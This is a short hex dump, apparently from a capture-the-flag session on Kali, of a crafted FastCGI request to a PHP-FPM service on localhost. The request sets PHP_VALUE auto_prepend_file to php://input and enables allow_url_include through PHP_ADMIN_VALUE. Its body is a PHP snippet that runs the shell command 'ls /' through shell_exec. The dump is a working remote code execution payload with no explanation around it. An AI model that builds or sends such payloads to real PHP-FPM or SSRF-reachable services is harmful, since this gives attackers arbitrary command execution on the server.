 root@kali:~/ctf# xxd 1.txt
00000000: 0101 7e96 0008 0000 0001 0000 0000 0000  ..~.............
00000010: 0104 7e96 01e7 0000 110b 4741 5445 5741  ..~.......GATEWA
00000020: 595f 494e 5445 5246 4143 4546 6173 7443  Y_INTERFACEFastC
00000030: 4749 2f31 2e30 0e04 5245 5155 4553 545f  GI/1.0..REQUEST_
00000040: 4d45 5448 4f44 504f 5354 0f1b 5343 5249  METHODPOST..SCRI
00000050: 5054 5f46 494c 454e 414d 452f 7573 722f  PT_FILENAME/usr/
00000060: 6c6f 6361 6c2f 6c69 622f 7068 702f 5045  local/lib/php/PE
00000070: 4152 2e70 6870 0b1b 5343 5249 5054 5f4e  AR.php..SCRIPT_N
00000080: 414d 452f 7573 722f 6c6f 6361 6c2f 6c69  AME/usr/local/li
00000090: 622f 7068 702f 5045 4152 2e70 6870 0c00  b/php/PEAR.php..
000000a0: 5155 4552 595f 5354 5249 4e47 0b1b 5245  QUERY_STRING..RE
000000b0: 5155 4553 545f 5552 492f 7573 722f 6c6f  QUEST_URI/usr/lo
000000c0: 6361 6c2f 6c69 622f 7068 702f 5045 4152  cal/lib/php/PEAR
000000d0: 2e70 6870 0d01 444f 4355 4d45 4e54 5f52  .php..DOCUMENT_R
000000e0: 4f4f 542f 0f0e 5345 5256 4552 5f53 4f46  OOT/..SERVER_SOF
000000f0: 5457 4152 4570 6870 2f66 6367 6963 6c69  TWAREphp/fcgicli
00000100: 656e 740b 0952 454d 4f54 455f 4144 4452  ent..REMOTE_ADDR
00000110: 3132 372e 302e 302e 310b 0452 454d 4f54  127.0.0.1..REMOT
00000120: 455f 504f 5254 3939 3835 0b09 5345 5256  E_PORT9985..SERV
00000130: 4552 5f41 4444 5231 3237 2e30 2e30 2e31  ER_ADDR127.0.0.1
00000140: 0b02 5345 5256 4552 5f50 4f52 5438 300b  ..SERVER_PORT80.
00000150: 0953 4552 5645 525f 4e41 4d45 6c6f 6361  .SERVER_NAMEloca
00000160: 6c68 6f73 740f 0853 4552 5645 525f 5052  lhost..SERVER_PR
00000170: 4f54 4f43 4f4c 4854 5450 2f31 2e31 0c10  OTOCOLHTTP/1.1..
00000180: 434f 4e54 454e 545f 5459 5045 6170 706c  CONTENT_TYPEappl
00000190: 6963 6174 696f 6e2f 7465 7874 0e02 434f  ication/text..CO
000001a0: 4e54 454e 545f 4c45 4e47 5448 3337 091f  NTENT_LENGTH37..
000001b0: 5048 505f 5641 4c55 4561 7574 6f5f 7072  PHP_VALUEauto_pr
000001c0: 6570 656e 645f 6669 6c65 203d 2070 6870  epend_file = php
000001d0: 3a2f 2f69 6e70 7574 0f16 5048 505f 4144  ://input..PHP_AD
000001e0: 4d49 4e5f 5641 4c55 4561 6c6c 6f77 5f75  MIN_VALUEallow_u
000001f0: 726c 5f69 6e63 6c75 6465 203d 204f 6e01  rl_include = On.
00000200: 047e 9600 0000 0001 057e 9600 2500 003c  .~.......~..%..<
00000210: 3f70 6870 2076 6172 5f64 756d 7028 7368  ?php var_dump(sh
00000220: 656c 6c5f 6578 6563 2827 6c73 202f 2729  ell_exec('ls /')
00000230: 293b 3f3e 0105 7e96 0000 0000            );?>..~.....